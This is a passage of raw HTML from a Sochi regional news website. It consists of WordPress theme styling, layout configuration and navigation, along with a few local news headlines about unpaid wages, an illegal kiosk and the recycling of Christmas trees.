td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_96" ><style>.tdi_96{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{padding-bottom:15px!important}}@media (max-width:767px){.tdi_96{padding-bottom:25px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_97 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_97 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_98 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_98 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_98 ul li a{justify-content:flex-start}body .tdc-row .tdi_98 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_98 ul li{margin-bottom:10px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 a,body .tdc-row .tdi_98 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_98 li.current-menu-item>a,body .tdc-row .tdi_98 li.current-menu-ancestor>a,body .tdc-row .tdi_98 li.current-category-ancestor>a,body .tdc-row .tdi_98 li.current-page-ancestor>a,body .tdc-row .tdi_98 a:hover,body .tdc-row .tdi_98 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_98 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_98 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_98 ul li{margin-bottom:6px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_98 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}.tdi_100{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_100{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_102  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_102{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_102,.tdi_102 .tdc-inner-columns{display:block}.tdi_102 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_105 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_106 .tdm-col-icon{padding-right:10px}.tdi_106 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_106 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .tdm-col-icon{padding-right:8px}.tdi_106 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdm-col-icon{padding-right:6px}.tdi_106 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_106"><div class="tdm-col-icon"><style>.tdc-row .tdi_107{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_107:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_107 svg{fill:var(--accent-color-1)}.tdc-row .tdi_107 svg *{fill:inherit}body .tdi_105:hover .tdi_107:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_105:hover .tdi_107 svg{fill:@text_hover_color}body .tdi_105:hover .tdi_107 svg *{fill:inherit}.tdi_105:hover .tdi_107:before{color:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg{fill:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_107{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_107{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_107{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_107 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_108:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_108:hover .tdm-title{cursor:default}.tdc-row .tdi_108 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_108 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_108 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_109" ><style>.tdi_109{margin-bottom:30px!important}</style><style>.tdi_109 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_109 .td-image-container{display:none}body .tdi_109 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_109 .td-module-meta-info{padding:0}.tdi_109 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_109 .td_block_inner{margin-left:0;margin-right:0}.tdi_109 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_109 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_109 .td-read-more{display:none}.tdi_109 .td-author-date{display:none}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_109 .entry-review-stars{display:none}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_109 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_109 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_109 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_109 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_109 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:15px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:10px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-weight:700!important}.tdi_109 .td-subcat-list a,.tdi_109 .td-subcat-dropdown span,.tdi_109 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:14px!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:5px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_109 .td-image-wrap{padding-bottom:110%}.tdi_109 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_109 .td-image-container,.ie11 .tdi_109 .td-image-container{flex:0 0 auto}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-10px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_109=new tdBlock();block_tdi_109.id="tdi_109";block_tdi_109.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-7119","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';block_tdi_109.td_column_number="1";block_tdi_109.block_type="td_flex_block_1";block_tdi_109.post_count="5";block_tdi_109.found_posts="6028";block_tdi_109.header_color="";block_tdi_109.ajax_pagination_infinite_stop="";block_tdi_109.max_num_pages="1206";tdBlocksArray.push(block_tdi_109);</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/rabotodatel-iz-sochi-zadolzhal-sotrudnikam-bolshe-10-mln-rublej-v-delo-vmeshalsja-skr/" rel="bookmark" class="td-image-wrap " title="Работодатель из Сочи задолжал сотрудникам больше 10 млн рублей: в дело вмешался СКР"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/09/3-16-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/rabotodatel-iz-sochi-zadolzhal-sotrudnikam-bolshe-10-mln-rublej-v-delo-vmeshalsja-skr/" rel="bookmark" title="Работодатель из Сочи задолжал сотрудникам больше 10 млн рублей: в дело вмешался СКР">Работодатель из Сочи задолжал сотрудникам больше 10 млн рублей: в дело вмешался СКР</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/rabotodatel-iz-sochi-zadolzhal-sotrudnikam-bolshe-10-mln-rublej-v-delo-vmeshalsja-skr/#respond">0</a></span> </span></div><div class="td-excerpt">Сочинские следователи предъявили обвинение местному работодателю, который не выплачивал...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sudebnye-pristavy-objazali-40-letnego-sochinca-demontirovat-nezakonnyj-larek/" rel="bookmark" class="td-image-wrap " title="Судебные приставы обязали 40-летнего сочинца демонтировать незаконный ларек"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/gmu-fssp-rossii5-696x541.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sudebnye-pristavy-objazali-40-letnego-sochinca-demontirovat-nezakonnyj-larek/" rel="bookmark" title="Судебные приставы обязали 40-летнего сочинца демонтировать незаконный ларек">Судебные приставы обязали 40-летнего сочинца демонтировать незаконный ларек</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sudebnye-pristavy-objazali-40-letnego-sochinca-demontirovat-nezakonnyj-larek/#respond">0</a></span> </span></div><div class="td-excerpt">40-летний сочинец возвел в Лазаревском районе курорта торговый ларек,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/bolshe-2-tysjach-naturalnyh-elej-otpravili-na-pererabotku-v-sochi-posle-novogodnih-kanikul/" rel="bookmark" class="td-image-wrap " title="Больше 2 тысяч натуральных елей отправили на переработку в Сочи после новогодних каникул"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2151239311-696x390.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a 